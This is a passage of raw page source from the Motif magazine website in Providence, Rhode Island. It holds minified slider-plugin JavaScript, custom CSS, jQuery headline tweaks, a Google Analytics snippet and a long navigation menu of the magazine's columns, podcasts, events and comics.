l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="author author-maureenogorman author-822 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
